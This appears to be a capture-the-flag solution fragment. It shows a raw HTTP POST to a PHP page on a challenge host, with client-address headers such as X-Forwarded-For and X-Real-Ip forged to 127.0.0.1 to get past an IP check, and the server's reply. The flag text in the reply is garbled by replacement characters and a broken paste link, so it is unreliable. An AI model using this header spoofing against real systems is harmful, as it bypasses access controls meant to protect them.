 POST /adddddddddddddddddddddddddminnnnnnnnnnnnnnnnnnnnnn.php?ais=520 HTTP/1.1
Host: 101.200.53.102:12333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://101.200.53.102:12333
Content-Type: application/x-www-form-urlencoded
Connection: close
Client-Ip: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Remote-Addr: 127.0.0.1
X-Real-Ip: 127.0.0.1
REMOTE-HOST: 127.0.0.1
Referer: http://101.200.53.102:12333/
Cookie: PHPSESSID=lmk8lbi4r7sd9pdn6do3l6fjv3
Upgrade-Insecure-Requests: 1
Content-Length: 9
wust=1314
HTTP/1.1 200 OK
Date: Sat, 28 Mar 2020 12:19:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 143
Connection: close
Content-Type: text/html;charset=utf-8
□□flag□□□□□□□□□□□□4dz&nbsp;&nbsp;aste.ubuntu.com/p/&nbsp;&nbsp;&nbsp;&nbsp;h
ttps://p&nbsp;&nbsp;Rqr&nbsp;&nbsp;cSf2